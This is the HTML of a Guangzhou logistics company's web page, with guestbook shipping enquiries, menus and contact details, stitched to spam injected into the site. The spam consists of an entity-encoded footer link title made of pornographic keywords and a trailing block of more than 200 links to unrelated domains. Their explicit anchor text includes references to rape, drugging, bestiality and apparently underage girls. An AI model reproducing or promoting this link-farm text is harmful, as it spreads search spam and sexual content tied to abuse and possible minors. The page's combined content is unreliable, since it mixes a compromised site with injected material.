class="spanCenter">您好，我們有一批家具需要從廣州市海珠區(qū)運(yùn)到哈爾濱市。希望物流公...</span></a></li><li id="wwcw6yssakse"    class="swiper-slide"><a title="您好，我們有一批建材需要從廣州市越秀區(qū)運(yùn)到呼和浩特市。希望物流公司能夠提供專業(yè)的包裝和運(yùn)輸服務(wù)" href="http://www.chenhekeji.com/guestbook/3.html"><span id="wwcw6yssakse"    class="spanLeft">留言</span><span id="wwcw6yssakse"    class="spanRight">2023年11月29日</span><span id="wwcw6yssakse"    class="spanCenter">您好，我們有一批建材需要從廣州市越秀區(qū)運(yùn)到呼和浩特市。希望物流...</span></a></li><li id="wwcw6yssakse"    class="swiper-slide"><a title="你好，我們有一批玩具需要從廣州市南沙區(qū)運(yùn)到武漢市。希望能找到一個價格合理，服務(wù)好的物流公司" href="http://www.chenhekeji.com/guestbook/4.html"><span id="wwcw6yssakse"    class="spanLeft">留言</span><span id="wwcw6yssakse"    class="spanRight">2023年11月29日</span><span id="wwcw6yssakse"    class="spanCenter">你好，我們有一批玩具需要從廣州市南沙區(qū)運(yùn)到武漢市。希望能找到一...</span></a></li><li id="wwcw6yssakse"    class="swiper-slide"><a title="您好，我們有一批服裝需要從廣州市海珠區(qū)運(yùn)到成都市。希望物流公司能夠提供專業(yè)的包裝和運(yùn)輸服務(wù)，價格合理" href="http://www.chenhekeji.com/guestbook/5.html"><span id="wwcw6yssakse"    class="spanLeft">留言</span><span id="wwcw6yssakse"    class="spanRight">2023年11月29日</span><span id="wwcw6yssakse"    class="spanCenter">您好，我們有一批服裝需要從廣州市海珠區(qū)運(yùn)到成都市。希望物流公司...</span></a></li><li id="wwcw6yssakse"    class="swiper-slide"><a title="您好，我們有一批家具需要從廣州市天河區(qū)運(yùn)到上海市。希望物流公司能夠提供專業(yè)的包裝和運(yùn)輸服務(wù)，保證貨物安全到達(dá)" href="http://www.chenhekeji.com/guestbook/6.html"><span id="wwcw6yssakse"    class="spanLeft">留言</span><span id="wwcw6yssakse"    class="spanRight">2023年11月29日</span><span id="wwcw6yssakse"    class="spanCenter">您好，我們有一批家具需要從廣州市天河區(qū)運(yùn)到上海市。希望物流公司...</span></a></li></ul></dd></dl></div></div></div></div></div></div></div><div   id="wwcw6yssakse"   class="location"><div   id="wwcw6yssakse"   class="box"><div   id="wwcw6yssakse"   class="left"><div   id="wwcw6yssakse"   class="locationinner"><b>我的位置：</b><a href="http://www.chenhekeji.com/">首頁</a></div></div><div   id="wwcw6yssakse"   class="right"><dl class="onlinechat_list"><dt></dt><dd><a class="onlinechat_tel" title="撥打電話" href="tel:13533373334" rel="nofollow" target="_blank"><u class="icon-phone"></u>撥打電話</a><a class="onlinechat_wx" title="微信客服" onclick="copyWX()" href="weixin://" rel="nofollow"><u class="icon-comments"></u>微信咨詢<span id="copyWXcontent">13533373334</span></a><a class="onlinechat_email" title="郵箱：2165731@qq.com" href="mailto://2165731@qq.com" rel="nofollow" target="_blank"><u class="icon-envelope-alt"></u>E-Mail</a><a class="onlinechat_chat" title="獲取報價" href="http://www.chenhekeji.com/guestbook/" rel="nofollow" target="_blank" id="panel-link-right88" data-href="#panel-right88"><u class="icon-file-alt"></u>獲取報價</a></dd></dl></div></div></div><div   id="wwcw6yssakse"   class="menu scrollLoading"><div   id="wwcw6yssakse"   class="boxfull"><dl class="menulist1"><dt><a title="了解港邦" href="/about/"><b>了解港邦</b><i class="icon-angle-down"></i></a></dt><dd><ul><li><a title="公司及發(fā)展" href="/about/company.html" rel="nofollow">公司及發(fā)展</a></li><li><a title="我們的業(yè)務(wù)" href="/products/">我們的業(yè)務(wù)</a></li><li><a title="我們的服務(wù)" href="/service/">我們的服務(wù)</a></li><li><a title="我們的案例" href="/case/">我們的案例</a></li></ul></dd></dl><dl class="menulist2"><dt><b>快速入口</b><i class="icon-angle-down"></i></dt><dd><ul><li><a title="通知與公告" href="/news/notice/">通知與公告</a></li><li><a title="行業(yè)資訊" href="/news/">行業(yè)資訊</a></li><li><a title="包裝材料" href="/service/packing.html">包裝材料</a></li></ul></dd></dl><dl class="menulist3"><dt><b>自助服務(wù)</b><i class="icon-angle-down"></i></dt><dd><ul><li><a title="價格與時效查詢" href="/price/">價格與時效查詢</a></li><li><a title="單號查詢" href="/tracking/">單號查詢</a></li><li><a title="投訴與咨詢" href="/guestbook/">投訴與咨詢</a></li><li><a title="在線下單" href="/admin/#/waybill/publish">在線下單</a></li></ul></dd></dl><dl class="menulist4"><dt><a title="幫助與支持" href="/help/"><b>幫助與支持</b><i class="icon-angle-down"></i></a></dt><dd><ul><li><a title="集運(yùn)說明" href="/help/" rel="nofollow">集運(yùn)業(yè)務(wù)說明</a></li><li><a title="如何下單" href="/help/abc/xiadan.html" rel="nofollow">如何下單</a></li><li><a title="發(fā)貨流程" href="/help/abc/fahuo.html" rel="nofollow">發(fā)貨流程</a></li><li><a title="新手指南" href="/help/abc/" rel="nofollow">新手指南</a></li><li><a title="常見問題" href="/help/faq/" rel="nofollow">常見問題</a></li></ul></dd></dl><dl class="last menulist9"><dt><a title="聯(lián)絡(luò)我們" href="http://www.chenhekeji.com/contact/guangzhou/" rel="nofollow" target="_blank"><b>聯(lián)絡(luò)我們</b><i class="icon-angle-down"></i></a></dt><dd><ul><li><a class="tel-global" title="電話" href="tel:13533373334" rel="nofollow"><u></u><span>135 3337 3334<small class="fs12">09:00—19:00</small></span></a></li></ul><ul class="weixin_list" id="weixin_list"><li><b>微信客服1</b><img alt="微信客服" src="/upload/img/blank.gif" data-src="http://www.chenhekeji.com/upload/weixin.png" /><span id="wwcw6yssakse"    class="blue">咨詢 ? 下單</span></li><li id="wwcw6yssakse"    class="last"><b>官方微信2</b><img alt="官方微信" src="/upload/img/blank.gif" data-src="http://www.chenhekeji.com/upload/weixin1.png" /><span id="wwcw6yssakse"    class="blue">查單 ? 建議</span></li></ul></dd></dl></div></div><div   id="wwcw6yssakse"   class="footer"><div   id="wwcw6yssakse"   class="box"><div   id="wwcw6yssakse"   class="left"><h6><a title="港邦物流官方網(wǎng)站" href="http://www.chenhekeji.com/"><big class="white">港邦物流官方網(wǎng)站</big></a><wbr /><a title="港邦物流官網(wǎng)-高效專線運(yùn)輸,優(yōu)質(zhì)物流服務(wù)" href="http://www.chenhekeji.com/">港邦物流官網(wǎng)-高效專線運(yùn)輸,優(yōu)質(zhì)物流服務(wù)</a></h6><p class="yellow"><a title="版權(quán)聲明" href="/about/legal.html" rel="nofollow">版權(quán)聲明</a><a title="隱私條款" href="/about/privacy.html" rel="nofollow">隱私條款</a><a title="網(wǎng)站地圖" href="/sitemap/">導(dǎo)航</a><a title="tag" href="/tags/">標(biāo)簽</a><a title="汽運(yùn)" href="/wuliu/">汽運(yùn)</a><a title="貨運(yùn)" href="/huoyun/">貨運(yùn)</a></p></div><div   id="wwcw6yssakse"   class="right"><p class="beian scrollLoading"><a title="" target="_blank" href="javascript:;" rel="nofollow"><img width="20" alt="工商亮照" src="/upload/img/blank.gif" data-src="/upload/icon/p_gs.png" /></a><a title="工信部" target="_blank"  rel="nofollow">粵ICP備16111739號</a><a target="_blank"  rel="nofollow"><img width="20" alt="公網(wǎng)安" src="/upload/img/blank.gif" data-src="/upload/icon/p_ga.png" /></a></p><p><a title="Tag" href="/tags/"><u class="icon-tags fs14"></u></a>&nbsp;&nbsp; <a title="Sitemap" href="/sitemap/wuliu.xml"><u class="icon-sitemap fs14"></u>&nbsp;</a></p></div></div></div><div   id="wwcw6yssakse"   class="sitelinks"><a title="物流專線" href="/site/" target="_blank">site</a>&nbsp; </div><div   id="wwcw6yssakse"   class="links"><a title="廣州物流公司"  target="_blank">廣州物流公司</a>&nbsp; <a title="廣州物流公司"  target="_blank">廣州物流公司</a>&nbsp; <a title="港邦物流"  target="_blank">港邦物流</a>&nbsp; <a title="更多友情鏈接" href="/contact/" target="_blank" class="blue">更多+</a></div></div><div   class="wwcw6yssakse"   id="panel-top" class="panel panel-top"><a class="panel-close panel-close-top" rel="nofollow" title="關(guān)閉" href="javascript:;">關(guān)閉</a><div   id="wwcw6yssakse"   class="panel-box"><form id="searchTop" class="search_k pt6" method="post" action=""><input name="edtSearch" type="text" value="" placeholder="請輸入關(guān)鍵詞" /><input name="btnPost" type="submit" value="搜索" /></form></div></div><div   class="wwcw6yssakse"   id="panel-top2" class="panel panel-top2"><a class="panel-close panel-close-top2" rel="nofollow" title="關(guān)閉" href="javascript:;">關(guān)閉</a><div   id="wwcw6yssakse"   class="panel-box">top</div></div><div   class="wwcw6yssakse"   id="panel-right" class="panel panel-right"><a class="panel-close panel-close-right" rel="nofollow" title="關(guān)閉" href="javascript:;">關(guān)閉</a><div   id="wwcw6yssakse"   class="panel-box">right</div></div><a title="回到頂部" href="javascript:;" class="backtotop" id="backtotop"><u class="icon-arrow-up"></u></a><script src="http://www.chenhekeji.com/mini/js/scrollload.js?v=2023.11.17"></script><script src="http://www.chenhekeji.com/mini/js/combine.js?v=2023.11.17"></script><script src="http://www.chenhekeji.com/mini/js/base.js?v=2023.11.17"></script><script src="http://www.chenhekeji.com/mini/js/language.js?v=2023.11.17"></script><script> var _hmt = _hmt || []; (function() { var hm = document.createElement("script"); hm.src = "https://#/hm.js?e6b0fc7c09c278158e9ecc3cf3a17ab8"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s); })(); </script>
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.chenhekeji.com/" title="&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#23567;&#30005;&#24433;&#95;&#22269;&#20135;&#22827;&#22971;&#20037;&#20037;&#32447;&#35266;&#30475;&#95;&#20037;&#20037;&#22269;&#20135;&#19968;&#32423;&#49;&#51;&#55;&#29255;&#20869;&#23556;&#95;&#26368;&#36817;&#30340;&#50;&#48;&#49;&#57;&#20013;&#25991;&#23383;&#24149;&#22269;&#35821;&#104;&#100;&#95;&#20122;&#27954;&#26085;&#38889;&#20081;&#30721;&#20013;&#25991;&#26080;&#30721;&#34588;&#26691;&#95;&#22269;&#20869;&#22823;&#37327;&#25540;&#25293;&#20154;&#22971;&#31934;&#21697;&#35222;&#38971;&#95;&#51;&#54;&#57;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#26085;&#38889;&#19977;&#32423;&#27431;&#32654;&#95;&#26352;&#38889;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;">&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#23567;&#30005;&#24433;&#95;&#22269;&#20135;&#22827;&#22971;&#20037;&#20037;&#32447;&#35266;&#30475;&#95;&#20037;&#20037;&#22269;&#20135;&#19968;&#32423;&#49;&#51;&#55;&#29255;&#20869;&#23556;&#95;&#26368;&#36817;&#30340;&#50;&#48;&#49;&#57;&#20013;&#25991;&#23383;&#24149;&#22269;&#35821;&#104;&#100;&#95;&#20122;&#27954;&#26085;&#38889;&#20081;&#30721;&#20013;&#25991;&#26080;&#30721;&#34588;&#26691;&#95;&#22269;&#20869;&#22823;&#37327;&#25540;&#25293;&#20154;&#22971;&#31934;&#21697;&#35222;&#38971;&#95;&#51;&#54;&#57;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#26085;&#38889;&#19977;&#32423;&#27431;&#32654;&#95;&#26352;&#38889;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;</a>

<div class="friend-links">


</div>
</div>

</footer>


<a href="http://www.kurtkoncepts.com" target="_blank">亚洲一区二区免费影院</a>|
<a href="http://www.y2knet.com" target="_blank">国语自产少妇精品视频蜜桃</a>|
<a href="http://m.biosdiy.net" target="_blank">色噜噜狠狠狠狠色综合久一</a>|
<a href="http://www.julieatherton.com" target="_blank">日韩视频免费看第一区第二区</a>|
<a href="http://m.surftoe.com" target="_blank">牛牛在线成人精品视频正免费</a>|
<a href="http://norvel.com.cn" target="_blank">国产大学生援交正在播放</a>|
<a href="http://weddingvideology.com" target="_blank">亚洲一区二区制服无码中文</a>|
<a href="http://m.lkpharma.com" target="_blank">精品国产成人av免费</a>|
<a href="http://m.emtrd.com" target="_blank">亚洲一区精品伊人久久伊人</a>|
<a href="http://aadrainmedickc.com" target="_blank">99久久精品免费看国产</a>|
<a href="http://www.towerczar.com" target="_blank">少妇大叫好爽要去了</a>|
<a href="http://www.debraleedarling.com" target="_blank">亚洲精品久久国产高清小说</a>|
<a href="http://m.bjnjtf.com" target="_blank">香蕉在线精品一区全集观看</a>|
<a href="http://constructionfiber.com" target="_blank">国产精品视频一二三区</a>|
<a href="http://www.kunlunchina.com" target="_blank">无码人妻精品一区二区三区久久久</a>|
<a href="http://galwaygates.com" target="_blank">国产精品青草视频免费播放</a>|
<a href="http://m.leimr.com" target="_blank">国产69精品久久久久…</a>|
<a href="http://m.guanwl.com" target="_blank">精品精品国产区在线A片</a>|
<a href="http://www.sric-co.com" target="_blank">97国产精华最好的产品亚洲</a>|
<a href="http://www.seedsoftheheart.com" target="_blank">国产精品精品国产婷婷这里av</a>|
<a href="http://m.ancofastener.com" target="_blank">亚洲综合色一区二区三区日韩精品</a>|
<a href="http://m.hongruiemc.com" target="_blank">久久亚洲av午夜福利蜜臀一区</a>|
<a href="http://m.lollipopschildcare.net" target="_blank">国产强奷在线播放</a>|
<a href="http://casino-ratgeber.com" target="_blank">国产伊人精品99</a>|
<a href="http://www.qiaoshengjixie.com" target="_blank">日韩一区二区三区午夜影视</a>|
<a href="http://m.xushome.com" target="_blank">国模丽丽啪啪一区二区</a>|
<a href="http://www.kwkarchery.com" target="_blank">亚洲日韩欧美性爱在线</a>|
<a href="http://www.tj-etest.com.cn" target="_blank">日日碰狠狠躁久久躁婷婷</a>|
<a href="http://www.papapearsaga.com" target="_blank">久久人妻无码中文字幕第一</a>|
<a href="http://www.gerardcollection.com" target="_blank">久久精品国产亚洲精品2020</a>|
<a href="http://m.hetai888.com" target="_blank">久久精品国产精品亚洲</a>|
<a href="http://m.nanopublications.net" target="_blank">欧美另类偷自拍清纯唯美</a>|
<a href="http://m.kris-wilson.com" target="_blank">最新MATURETUBE熟女</a>|
<a href="http://m.greeneandson.com" target="_blank">中日韩乱码卡一卡二新区</a>|
<a href="http://canpaddle.com" target="_blank">亚洲欧美日韩字幕</a>|
<a href="http://m.i-steel.cn" target="_blank">亚洲日韩国产成网在线观看</a>|
<a href="http://www.diargus.com" target="_blank">人妻丰满AV无码久久不卡</a>|
<a href="http://www.faithmission.net" target="_blank">精品国产一区二区三区观看不卡</a>|
<a href="http://losalgarrobosnayon.com" target="_blank">国产网站久久久久久久久久</a>|
<a href="http://m.yanisbargoin.com" target="_blank">97se亚洲综合在线97</a>|
<a href="http://www.ftemalaga.com" target="_blank">欧美国产日韩第一页</a>|
<a href="http://m.nmgsfhb.com" target="_blank">色综合激情丁香七月色综合</a>|
<a href="http://www.sodem-sa.com" target="_blank">亚洲日韩欧美性爱在线</a>|
<a href="http://m.55kkk.cn" target="_blank">国产精品视频一区二区三区不卡</a>|
<a href="http://m.thesilverdawn.com" target="_blank">全部免费国产潢色一级</a>|
<a href="http://nevadapersonals.net" target="_blank">国产亚洲新视频观看视频</a>|
<a href="http://www.hyjlbj.com.cn" target="_blank">国产精品国产三级国产AV主播</a>|
<a href="http://www.whyhxs.com" target="_blank">亚洲精品精华液一区二区</a>|
<a href="http://www.lbazyy.com" target="_blank">亚洲日韩精品射精日</a>|
<a href="http://m.nanomaterials2010.com" target="_blank">精品9E精品视频在线观看</a>|
<a href="http://jusandi.cn" target="_blank">国产熟女熟妇一区</a>|
<a href="http://m.graphicoprint.com" target="_blank">欧美成人动漫综合一区二区三区</a>|
<a href="http://www.ddccdq.cn" target="_blank">国色天香社区在线视频</a>|
<a href="http://dsb2012.com" target="_blank">乱人伦人妻中文字幕无码久久网</a>|
<a href="http://m.indiaradios.com" target="_blank">在线看片免费人成视久网</a>|
<a href="http://m.jpwcn.org" target="_blank">韩国全部三级伦在线播放</a>|
<a href="http://www.belino.net" target="_blank">成年美女黄网站色大免费视频</a>|
<a href="http://tjdrps.com" target="_blank">精品国产第一福利网站</a>|
<a href="http://www.kangenwaterdavao.com" target="_blank">极品少妇无码一区</a>|
<a href="http://m.bniwestboro.com" target="_blank">国产精品久久久久久久久久久久</a>|
<a href="http://m.contextmapping.com" target="_blank">日本韩国不卡在线欧美不卡</a>|
<a href="http://buyitcenter.com" target="_blank">无码精品中文字幕一二三四五</a>|
<a href="http://m.awidchina.com" target="_blank">日韩综合无码一区二区</a>|
<a href="http://umous.com" target="_blank">精品国产第一福利网站</a>|
<a href="http://m.classiccarbooks.com" target="_blank">成人做爰高潮a片免费视频</a>|
<a href="http://njmpc.cn" target="_blank">中文人妻无码一区二区三区</a>|
<a href="http://a1v1.cn" target="_blank">中文字幕在线观看视频欧美精品</a>|
<a href="http://www.pdsyf.com.cn" target="_blank">亚洲色图一区二区三区</a>|
<a href="http://casanaturaorganic.com" target="_blank">japanesexxxx乱子另类</a>|
<a href="http://www.hzkej.com" target="_blank">国产欧美日韩各类精品</a>|
<a href="http://www.chiamonline.com" target="_blank">WWWXⅩX日本</a>|
<a href="http://rcohenaudiology.com" target="_blank">夜鲁鲁鲁夜夜综合视频</a>|
<a href="http://fiverivers-language.com" target="_blank">日韩精品一区二区区三区在线</a>|
<a href="http://www.tzjyzb.com" target="_blank">亚洲综合自拍图片专区</a>|
<a href="http://www.jayzelsamonte.com" target="_blank">TV国产亚洲AV麻豆</a>|
<a href="http://swirleys.com" target="_blank">在线观看国产高清视频一区二区</a>|
<a href="http://51jyan.com" target="_blank">国产亚洲欧洲精品一区二区三区</a>|
<a href="http://www.morekmc.com" target="_blank">亚洲日韩亚洲另类</a>|
<a href="http://www.mrbozi.com" target="_blank">国产成人免费ā片在线观看</a>|
<a href="http://m.homeforcats.com" target="_blank">无遮挡又色又刺激的女人视频</a>|
<a href="http://tubrefinishingchicago.com" target="_blank">亚洲中久无码永久在线观看同</a>|
<a href="http://m.bjhaihd.com" target="_blank">国产目拍亚洲精品一区二区</a>|
<a href="http://m.newlifefocus.com" target="_blank">免费人成激情视频在线观看</a>|
<a href="http://buildingproductivity.com" target="_blank">欧美又粗又深又猛又爽啪啪九色</a>|
<a href="http://www.prtimes.com.cn" target="_blank">色五月五月丁香综合久久</a>|
<a href="http://agarport.net" target="_blank">少妇人妻精品一区二区三区</a>|
<a href="http://www.ciptanalar.com" target="_blank">欧美成人动漫综合一区二区三区</a>|
<a href="http://m.gallerylombardi.com" target="_blank">久久久久国产精品熟女影院</a>|
<a href="http://www.beatbutcher.com" target="_blank">免费福利在线看黄网站</a>|
<a href="http://www.trailmixandtulle.com" target="_blank">大陆偷拍黄色一级片</a>|
<a href="http://m.jssenchi.com" target="_blank">玖玖资源站无码专区</a>|
<a href="http://bruceonder.com" target="_blank">今天高清视频免费播放</a>|
<a href="http://p2sec.com" target="_blank">久久精品国产精品亚洲蜜月</a>|
<a href="http://cfsjzz.com" target="_blank">亚洲日本精品国产第一区</a>|
<a href="http://m.mamacum.com" target="_blank">国内揄拍国内精品少妇</a>|
<a href="http://m.movezerb.com" target="_blank">成人国产精品一区二区八戒网</a>|
<a href="http://m.hsj521.com" target="_blank">91小仙女jK白丝袜呻吟</a>|
<a href="http://www.bestfruits.net" target="_blank">日韩精品国产精品亚洲毛片</a>|
<a href="http://m.digitaltextilereview.com" target="_blank">国产精品偷窥熟女</a>|
<a href="http://syfp147.com" target="_blank">特级无码一区二区三区毛片</a>|
<a href="http://m.pasg.cn" target="_blank">精品综合欧美一区二区三区</a>|
<a href="http://m.yinhe3c.com" target="_blank">天然素人在线免费AV网站</a>|
<a href="http://hntiaojieji.com" target="_blank">国产精品高潮99久久久久久久</a>|
<a href="http://denzilegandesign.com" target="_blank">日韩国产精品视频一区二区</a>|
<a href="http://safe007.com" target="_blank">日韩岛国在线一区二区</a>|
<a href="http://m.awardmachinery.com" target="_blank">日本777444www</a>|
<a href="http://realhomeliving.com" target="_blank">97久久国产亚洲精品超碰只有精品</a>|
<a href="http://www.propellerdynamics.com" target="_blank">国产精品美女久久久久网站浪潮</a>|
<a href="http://www.5utg.cn" target="_blank">亚洲高清一区二区三区电影</a>|
<a href="http://www.changxing8.cn" target="_blank">亚洲成AV人片在一线观看</a>|
<a href="http://m.clairestetina.com" target="_blank">很污的国产网站在线观看</a>|
<a href="http://m.xxuuu.cn" target="_blank">国产亚洲精品第一综合另类</a>|
<a href="http://earnlib.com" target="_blank">欧美亚洲另类丝袜综合</a>|
<a href="http://www.thimbleina.com" target="_blank">国产久久亚洲美女久久</a>|
<a href="http://m.wearekreativa.com" target="_blank">亚洲国产初高中女</a>|
<a href="http://bearsgo.com" target="_blank">一区二区三区精欧美品</a>|
<a href="http://m.zsxrui.com" target="_blank">日韩欧美猛交XXXXX无码</a>|
<a href="http://cd-mkw.com" target="_blank">精品久久久久一区二区三区</a>|
<a href="http://m.corkplastics.com" target="_blank">一区国产精品久久</a>|
<a href="http://m.hbtts.com" target="_blank">日韩国产综合在线</a>|
<a href="http://www.ultrafishingcharters.com" target="_blank">国产亚洲精品自在久久蜜tv</a>|
<a href="http://intercity-taxi.com" target="_blank">97久久精品无码一区二区欧美人</a>|
<a href="http://www.sc-wanxin.com" target="_blank">精品国产福利久久久</a>|
<a href="http://m.zsjinlang.com" target="_blank">欧美人与动物ZOZOZ</a>|
<a href="http://m.cathytreeharris.com" target="_blank">最近的2019中文字幕在线</a>|
<a href="http://moskitomarketing.com" target="_blank">亚洲精品人妻久久久久网站</a>|
<a href="http://m.zyjdjj.com" target="_blank">人妻AV中文字幕无码专区</a>|
<a href="http://m.wearekreativa.com" target="_blank">国产精品久久久久免费视频</a>|
<a href="http://dzxa.net" target="_blank">亚洲人成在线精品不卡网</a>|
<a href="http://bearsgo.com" target="_blank">99re66热这里只有精品3</a>|
<a href="http://m.michaelandminta.com" target="_blank">中文字幕日韩一级在线</a>|
<a href="http://shybm.com" target="_blank">欧洲亚洲国产成人综合色婷婷</a>|
<a href="http://www.56ay.cn" target="_blank">国产成人久久精品77777综合</a>|
<a href="http://buyhabbo.com" target="_blank">五月婷婷视频在线</a>|
<a href="http://m.dentalshetland.com" target="_blank">亚洲国产精品日韩专区AV</a>|
<a href="http://www.zjsnd.net" target="_blank">99视频精品全部在线观看</a>|
<a href="http://www.infologik56.com" target="_blank">亚洲欧美中文字幕蕾丝边</a>|
<a href="http://www.kissflash.cn" target="_blank">久久精品国产精品亚洲精品</a>|
<a href="http://www.sunni-sh.com" target="_blank">人人妻人人澡人人爽欧美一区双</a>|
<a href="http://tongtuwang.com" target="_blank">精品久久久久精免费</a>|
<a href="http://m.zzklkx.com.cn" target="_blank">91超碰国产手机在线</a>|
<a href="http://jeffreyhodges.com" target="_blank">青青草原精品99久久精品66</a>|
<a href="http://www.mutecd.com" target="_blank">亚洲国产欧美国产综合一区</a>|
<a href="http://nababs.net" target="_blank">草草浮力地址线路①屁屁影院</a>|
<a href="http://m.progecam.com" target="_blank">最好看的中文在线观看</a>|
<a href="http://indianapersonals.net" target="_blank">亚洲色成人网站WWW永久</a>|
<a href="http://xingshan.net.cn" target="_blank">av第一福利在线导航</a>|
<a href="http://abroadexpress.com" target="_blank">久久久久久久久久网</a>|
<a href="http://www.classicchaircovers.net" target="_blank">欧美精品高清无码</a>|
<a href="http://www.sharepoint-journey.com" target="_blank">97精品免费视频国产专区</a>|
<a href="http://www.alexlouis.com" target="_blank">东京热50人连续中出bt</a>|
<a href="http://www.jmw18.cn" target="_blank">日本人人操人人干</a>|
<a href="http://www.gdjxjz.com" target="_blank">色欲网天天无码av</a>|
<a href="http://htc-cctv.com" target="_blank">亚洲中文字幕成人野花高清樱花</a>|
<a href="http://www.digitalsudoku.com" target="_blank">亚洲精品无码久久久</a>|
<a href="http://www.lt360.cn" target="_blank">亚洲高清一区二区三区电影</a>|
<a href="http://www.bwyt.com.cn" target="_blank">久久精品视频在线2016</a>|
<a href="http://www.haliburtoncountyfair.com" target="_blank">国产精品久久久久久久影院日本</a>|
<a href="http://yaojibook.com" target="_blank">欧美一区二区三区男同</a>|
<a href="http://zjqyb.com" target="_blank">国产嫖妓一区二区三区妓女视频</a>|
<a href="http://www.kid69.com" target="_blank">欧美国产成人久久精品</a>|
<a href="http://www.xadpc.com" target="_blank">欧美日韩国产日韩在线ay</a>|
<a href="http://www.retail-lion.com" target="_blank">日本中文不卡手机在线观看免费</a>|
<a href="http://www.uy8.com.cn" target="_blank">亚洲成AV人片天堂网</a>|
<a href="http://m.5nhb.com" target="_blank">免费a级毛片毛茸茸</a>|
<a href="http://www.oklahomapersonals.net" target="_blank">国产高清在线精品一本大道</a>|
<a href="http://www.hongruiemc.com" target="_blank">久久久AV波多野一区二区</a>|
<a href="http://www.diligentdogs.com" target="_blank">明星性猛交ⅹxxx乱大交</a>|
<a href="http://www.jk686.com" target="_blank">欧美三级不卡在线播放</a>|
<a href="http://m.yule178.cn" target="_blank">小泽マリア与黑人巨大</a>|
<a href="http://www.sweetmelissarecords.net" target="_blank">厨房性饥渴XXXXXXHD</a>|
<a href="http://www.cdxcd88.com" target="_blank">色婷婷六月亚洲6月中文字幕</a>|
<a href="http://titosoftware.com" target="_blank">国产免费网站看V片在线无遮挡</a>|
<a href="http://www.vo2ov.com" target="_blank">久久婷婷色五月综合图区</a>|
<a href="http://m.noxbar.net" target="_blank">最新无码国产在线视频2021</a>|
<a href="http://www.candemirezen.com" target="_blank">日韩一区二区三区午夜影视</a>|
<a href="http://www.yipingjc.com" target="_blank">最好免费观看高清视频直播</a>|
<a href="http://www.kaimen8.com" target="_blank">亚洲乱码中文字幕在线</a>|
<a href="http://m.tprsjn.cn" target="_blank">人人人欧美人人妻人人</a>|
<a href="http://www.chelseaschultz.com" target="_blank">欧美一卡区二卡区免费在线观看</a>|
<a href="http://axlscloset.com" target="_blank">国产精品久久yee</a>|
<a href="http://www.menandmentalhealth.com" target="_blank">免费久久少妇综合</a>|
<a href="http://m.xinjijob.com" target="_blank">黄色国产在线观看人人</a>|
<a href="http://lushengjiancai.com" target="_blank">亚洲国产最新av在线</a>|
<a href="http://stronglearningstore.com" target="_blank">躁BBB躁BBB躁BBBBBB</a>|
<a href="http://www.ki09.cn" target="_blank">97av麻豆蜜桃一区二区</a>|
<a href="http://clouptopmedia.com" target="_blank">国产精品偷窥熟女</a>|
<a href="http://m.jjzhibei.com" target="_blank">国产最新黄色视频</a>|
<a href="http://azharitravel.com" target="_blank">亚洲精品无码鲁网午夜</a>|
<a href="http://lucentfashion.com" target="_blank">日韩欧美成人一区二区三区</a>|
<a href="http://thebirdandtheelephant.com" target="_blank">免费二区一区视频在线观看</a>|
<a href="http://www.thehorsemasterpiece.com" target="_blank">日韩岛国在线一区二区</a>|
<a href="http://m.vonrion.com" target="_blank">国产精品区一区第一页</a>|
<a href="http://m.sunfishart.com" target="_blank">欧美激情在线播放一区</a>|
<a href="http://www.jennifernewberry.com" target="_blank">免费在线视频一区二区三区</a>|
<a href="http://ygshsc.com" target="_blank">高清性高爱潮视频免费看网站</a>|
<a href="http://www.cuncai.com.cn" target="_blank">中文WWW新版资源在线</a>|
<a href="http://www.daveturpin.com" target="_blank">久久国产香蕉女人</a>|
<a href="http://aplacecalledhomemovie.com" target="_blank">久久天天躁日日躁狠狠综合</a>|
<a href="http://www.ncutbbs.com" target="_blank">国产麻豆精品乱码一区</a>|
<a href="http://m.jssenchi.com" target="_blank">日韩欧美电影一区二区三区</a>|
<a href="http://dayofdecision.com" target="_blank">无码熟妇人妻av不卡</a>|
<a href="http://m.battmobile.net" target="_blank">久久天天躁夜夜躁狠狠820175</a>|
<a href="http://nmgsfhb.com" target="_blank">国产强奷在线播放</a>|
<a href="http://m.ihightea.cn" target="_blank">四虎亚洲精品高清在线观看</a>|
<a href="http://12su.com" target="_blank">中文在线а天堂中文在线新版</a>|
<a href="http://prepaidperks.net" target="_blank">中文字幕无码日韩欧免费软件</a>|
<a href="http://m.acvalor.com" target="_blank">老司机福利在线一区二区三区</a>|
<a href="http://riiwas.com" target="_blank">一国产一级人与嘼</a>|
<a href="http://m.kendrabenson.com" target="_blank">色偷偷综合亚洲av伊人蜜桃</a>|
<a href="http://m.cuanmi.com.cn" target="_blank">国产色爱AV资源综合区</a>|
<a href="http://m.earndollor.com" target="_blank">国产真实迷jian网站</a>|
<a href="http://m.liveatwyndtree.com" target="_blank">国产免费p精品视频</a>|
<a href="http://rizomarte.com" target="_blank">精品aⅴ无码中文字字幕蜜桃91</a>|
<a href="http://www.zsxrui.com" target="_blank">狠狠精品干练久久久无码中文字幕</a>|
<a href="http://www.lajobhunter.com" target="_blank">国产成人在线第一</a>|
<a href="http://m.myphobar.com" target="_blank">欧美日韩黄色一区</a>|
<a href="http://umous.com" target="_blank">毛片内射久久久一区夜夜骚</a>|
<a href="http://m.kapwide.com.cn" target="_blank">国产精品亚洲А∨天堂免下</a>|
<a href="http://m.yishengshoutang.com" target="_blank">亚洲乱码国产乱码精品精av</a>|
<a href="http://m.nylovelynails.com" target="_blank">亚洲中文字幕乱码熟女</a>|
<a href="http://m.mistycreekphotography.com" target="_blank">秋霞影院午夜伦A片</a>|
<a href="http://www.mengzhiduiedu.com" target="_blank">国产成人拍拍拍高潮尖叫</a>|
<a href="http://oceanszx.com" target="_blank">99久久人妻无码精品系列</a>|
<a href="http://m.gxshede.com" target="_blank">爱色国产一区二区在线</a>|
<a href="http://www.xdyu.cn" target="_blank">黄色小视频在线免费观看</a>|
<a href="http://www.annaadamo.com" target="_blank">久久精品午夜王洲AV无码少妇</a>|
